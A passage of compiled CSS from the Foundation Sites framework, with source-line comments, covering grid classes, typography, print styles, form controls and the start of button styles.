  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-6 {
    position: relative;
    left: 50%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-6 {
    position: relative;
    left: -50%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-7 {
    width: 58.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-7 {
    position: relative;
    left: 58.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-7 {
    position: relative;
    left: -58.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-6 {
    margin-left: 50%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-8 {
    width: 66.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-8 {
    position: relative;
    left: 66.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-8 {
    position: relative;
    left: -66.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-9 {
    width: 75%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-9 {
    position: relative;
    left: 75%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-9 {
    position: relative;
    left: -75%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-10 {
    width: 83.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-10 {
    position: relative;
    left: 83.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-10 {
    position: relative;
    left: -83.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-9 {
    margin-left: 75%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-11 {
    width: 91.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-11 {
    position: relative;
    left: 91.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-11 {
    position: relative;
    left: -91.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-12 {
    width: 100%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column, .large-up-1 > .columns {
    width: 100%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column, .large-up-2 > .columns {
    width: 50%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column, .large-up-3 > .columns {
    width: 33.33333%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column, .large-up-4 > .columns {
    width: 25%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column, .large-up-5 > .columns {
    width: 20%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column, .large-up-6 > .columns {
    width: 16.66667%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column, .large-up-7 > .columns {
    width: 14.28571%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column, .large-up-8 > .columns {
    width: 12.5%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
    float: left;
  }

  /* line 117, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-collapse > .column, .large-collapse > .columns {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 119, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-collapse .row {
    margin-left: 0;
    margin-right: 0;
  }

  /* line 128, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }

  /* line 132, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }

  /* line 137, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-uncentered,
  .large-push-0,
  .large-pull-0 {
    position: static;
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
}
/* line 232, ../../../vendor/foundation-sites/scss/typography/_base.scss */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}

/* line 256, ../../../vendor/foundation-sites/scss/typography/_base.scss */
p {
  font-size: inherit;
  line-height: 1.6;
  margin-bottom: 1rem;
  text-rendering: optimizeLegibility;
}

/* line 264, ../../../vendor/foundation-sites/scss/typography/_base.scss */
em,
i {
  font-style: italic;
  line-height: inherit;
}

/* line 271, ../../../vendor/foundation-sites/scss/typography/_base.scss */
strong,
b {
  font-weight: bold;
  line-height: inherit;
}

/* line 278, ../../../vendor/foundation-sites/scss/typography/_base.scss */
small {
  font-size: 80%;
  line-height: inherit;
}

/* line 284, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
  color: inherit;
  text-rendering: optimizeLegibility;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1.4;
}
/* line 299, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  color: #cacaca;
  line-height: 0;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h1 {
  font-size: 1.5rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h2 {
  font-size: 1.25rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h3 {
  font-size: 1.1875rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h4 {
  font-size: 1.125rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h5 {
  font-size: 1.0625rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h6 {
  font-size: 1rem;
}

@media screen and (min-width: 40em) {
  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h1 {
    font-size: 3rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h2 {
    font-size: 2.5rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h3 {
    font-size: 1.9375rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h4 {
    font-size: 1.5625rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h5 {
    font-size: 1.25rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h6 {
    font-size: 1rem;
  }
}
/* line 317, ../../../vendor/foundation-sites/scss/typography/_base.scss */
a {
  color: #fc6a77;
  text-decoration: none;
  line-height: inherit;
  cursor: pointer;
}
/* line 323, ../../../vendor/foundation-sites/scss/typography/_base.scss */
a:hover, a:focus {
  color: #fb394a;
}
/* line 331, ../../../vendor/foundation-sites/scss/typography/_base.scss */
a img {
  border: 0;
}

/* line 337, ../../../vendor/foundation-sites/scss/typography/_base.scss */
hr {
  max-width: 75rem;
  height: 0;
  border-right: 0;
  border-top: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0;
  margin: 1.25rem auto;
  clear: both;
}

/* line 349, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ul,
ol,
dl {
  line-height: 1.6;
  margin-bottom: 1rem;
  list-style-position: outside;
}

/* line 358, ../../../vendor/foundation-sites/scss/typography/_base.scss */
li {
  font-size: inherit;
}

/* line 363, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ul {
  list-style-type: disc;
  margin-left: 1.25rem;
}

/* line 369, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ol {
  margin-left: 1.25rem;
}

/* line 375, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ul ul, ol ul, ul ol, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0;
}

/* line 382, ../../../vendor/foundation-sites/scss/typography/_base.scss */
dl {
  margin-bottom: 1rem;
}
/* line 385, ../../../vendor/foundation-sites/scss/typography/_base.scss */
dl dt {
  margin-bottom: 0.3rem;
  font-weight: bold;
}

/* line 392, ../../../vendor/foundation-sites/scss/typography/_base.scss */
blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #cacaca;
}
/* line 397, ../../../vendor/foundation-sites/scss/typography/_base.scss */
blockquote, blockquote p {
  line-height: 1.6;
  color: #8a8a8a;
}

/* line 404, ../../../vendor/foundation-sites/scss/typography/_base.scss */
cite {
  display: block;
  font-size: 0.8125rem;
  color: #8a8a8a;
}
/* line 409, ../../../vendor/foundation-sites/scss/typography/_base.scss */
cite:before {
  content: '\2014 \0020';
}

/* line 415, ../../../vendor/foundation-sites/scss/typography/_base.scss */
abbr {
  color: #0a0a0a;
  cursor: help;
  border-bottom: 1px dotted #0a0a0a;
}

/* line 422, ../../../vendor/foundation-sites/scss/typography/_base.scss */
code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #0a0a0a;
  background-color: #e6e6e6;
  border: 1px solid #cacaca;
  padding: 0.125rem 0.3125rem 0.0625rem;
}

/* line 432, ../../../vendor/foundation-sites/scss/typography/_base.scss */
kbd {
  padding: 0.125rem 0.25rem 0;
  margin: 0;
  background-color: #e6e6e6;
  color: #0a0a0a;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
}

/* line 48, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a;
}

/* line 57, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.lead {
  font-size: 125%;
  line-height: 1.6;
}

/* line 63, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.stat {
  font-size: 2.5rem;
  line-height: 1;
}
/* line 67, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
p + .stat {
  margin-top: -1rem;
}

/* line 73, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.no-bullet {
  margin-left: 0;
  list-style: none;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-left {
  text-align: left;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-right {
  text-align: right;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-center {
  text-align: center;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-justify {
  text-align: justify;
}

@media screen and (min-width: 40em) {
  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-left {
    text-align: left;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-right {
    text-align: right;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-center {
    text-align: center;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-justify {
    text-align: justify;
  }
}
@media screen and (min-width: 64em) {
  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-left {
    text-align: left;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-right {
    text-align: right;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-center {
    text-align: center;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-justify {
    text-align: justify;
  }
}
/* line 13, ../../../vendor/foundation-sites/scss/typography/_print.scss */
.show-for-print {
  display: none !important;
}

@media print {
  /* line 16, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  * {
    background: transparent !important;
    color: black !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 26, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  .show-for-print {
    display: block !important;
  }

  /* line 27, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  .hide-for-print {
    display: none !important;
  }

  /* line 29, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  table.show-for-print {
    display: table !important;
  }

  /* line 30, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  thead.show-for-print {
    display: table-header-group !important;
  }

  /* line 31, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  tbody.show-for-print {
    display: table-row-group !important;
  }

  /* line 32, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  tr.show-for-print {
    display: table-row !important;
  }

  /* line 33, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  td.show-for-print {
    display: table-cell !important;
  }

  /* line 34, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  th.show-for-print {
    display: table-cell !important;
  }

  /* line 37, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 39, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 42, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: '';
  }

  /* line 47, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 50, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid;
  }

  /* line 57, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 59, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 62, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  /* line 66, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 74, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* line 106, ../../../vendor/foundation-sites/scss/forms/_text.scss */
[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 2.4375rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  margin: 0 0 1rem;
  font-family: inherit;
  font-size: 1rem;
  color: #0a0a0a;
  background-color: #fefefe;
  box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1);
  border-radius: 0;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
}
/* line 92, ../../../vendor/foundation-sites/scss/forms/_text.scss */
[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
textarea:focus {
  border: 1px solid #8a8a8a;
  background-color: #fefefe;
  outline: none;
  box-shadow: 0 0 5px #cacaca;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}

/* line 114, ../../../vendor/foundation-sites/scss/forms/_text.scss */
textarea {
  max-width: 100%;
}
/* line 117, ../../../vendor/foundation-sites/scss/forms/_text.scss */
textarea[rows] {
  height: auto;
}

/* line 125, ../../../vendor/foundation-sites/scss/forms/_text.scss */
input::placeholder,
textarea::placeholder {
  color: #cacaca;
}
/* line 130, ../../../vendor/foundation-sites/scss/forms/_text.scss */
input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

/* line 138, ../../../vendor/foundation-sites/scss/forms/_text.scss */
[type='submit'],
[type='button'] {
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

/* line 147, ../../../vendor/foundation-sites/scss/forms/_text.scss */
input[type='search'] {
  box-sizing: border-box;
}

/* line 10, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1rem;
}

/* line 17, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0;
  vertical-align: baseline;
}
/* line 25, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='checkbox'] + label[for],
[type='radio'] + label[for] {
  cursor: pointer;
}

/* line 31, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.5rem;
}

/* line 37, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='file'] {
  width: 100%;
}

/* line 41, ../../../vendor/foundation-sites/scss/forms/_label.scss */
label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #0a0a0a;
}
/* line 44, ../../../vendor/foundation-sites/scss/forms/_label.scss */
label.middle {
  margin: 0 0 1rem;
  padding: 0.5625rem 0;
}

/* line 22, ../../../vendor/foundation-sites/scss/forms/_help-text.scss */
.help-text {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #0a0a0a;
}

/* line 27, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group {
  display: flex;
  width: 100%;
  margin-bottom: 1rem;
  align-items: stretch;
}
/* line 36, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group > :first-child {
  border-radius: 0 0 0 0;
}
/* line 41, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group > :last-child > * {
  border-radius: 0 0 0 0;
}

/* line 47, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label, .input-group-field, .input-group-button {
  margin: 0;
}

/* line 56, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label {
  text-align: center;
  padding: 0 1rem;
  background: #e6e6e6;
  color: #0a0a0a;
  border: 1px solid #cacaca;
  white-space: nowrap;
  flex: 0 0 auto;
  display: flex;
  align-items: center;
}
/* line 76, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label:first-child {
  border-right: 0;
}
/* line 80, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label:last-child {
  border-left: 0;
}

/* line 86, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-field {
  border-radius: 0;
  flex: 1 1 0px;
  width: auto;
  height: auto;
}

/* line 101, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  flex: 0 0 auto;
}
/* line 115, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-button a,
.input-group-button input,
.input-group-button button {
  margin: 0;
}

/* line 124, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group .input-group-button {
  display: table-cell;
}

/* line 40, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
fieldset {
  border: 0;
  padding: 0;
  margin: 0;
}

/* line 46, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
legend {
  margin-bottom: 0.5rem;
  max-width: 100%;
}

/* line 51, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
.fieldset {
  border: 1px solid #cacaca;
  padding: 1.25rem;
  margin: 1.125rem 0;
}
/* line 30, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
.fieldset legend {
  background: #fefefe;
  padding: 0 0.1875rem;
  margin: 0;
  margin-left: -0.1875rem;
}

/* line 63, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select {
  height: 2.4375rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  margin: 0 0 1rem;
  font-size: 1rem;
  font-family: inherit;
  line-height: normal;
  color: #0a0a0a;
  background-color: #fefefe;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="32" height="24" viewBox="0 0 32 24"><polygon points="0,0 32,0 16,24" style="fill: rgb%28138, 138, 138%29"></polygon></svg>');
  background-size: 9px 6px;
  background-position: right center;
  background-origin: content-box;
  background-repeat: no-repeat;
}
@media screen and (min-width: 0\0) {
  /* line 63, ../../../vendor/foundation-sites/scss/forms/_select.scss */
  select {
    background-image: url("[data-uri]");
  }
}
/* line 46, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}
/* line 52, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select::-ms-expand {
  display: none;
}
/* line 56, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select[multiple] {
  height: auto;
  background-image: none;
}

/* line 45, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.is-invalid-input:not(:focus) {
  border-color: get-color(alert);
}

/* line 71, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.is-invalid-label {
  color: get-color(alert);
}

/* line 77, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: bold;
  color: get-color(alert);
}
/* line 80, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.form-error.is-visible {
  display: block;
}

/* line 192, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button {
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 0.85em 1em;
  margin: 0 0 1rem 0;
  font-size: 0.9rem;
  background-color: #fc6a77;
  color: #fefefe;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .button {
  outline: 0;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button:hover, .button:focus {
  background-color: #fb3547;
  color: #fefefe;
}
/* line 197, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.tiny {
  font-size: 0.6rem;
}
/* line 197, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.small {
  font-size: 0.75rem;
}
/* line 197, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.large {
  font-size: 1.25rem;
}
/* line 202, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.expanded {
  display: block;
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.primary {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.primary:hover, .button.primary:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.secondary {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.secondary:hover, .button.secondary:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.success {
  background-color: #3adb76;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.success:hover, .button.success:focus {
  background-color: #22bb5b;
  color: #fefefe;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.warning {
  background-color: #ffae00;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.warning:hover, .button.warning:focus {
  background-color: #cc8b00;
  color: #fefefe;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.alert {
  background-color: #cc4b37;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.alert:hover, .button.alert:focus {
  background-color: #a53b2a;
  color: #fefefe;
}
/* line 224, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow {
  border: 1px solid #fc6a77;
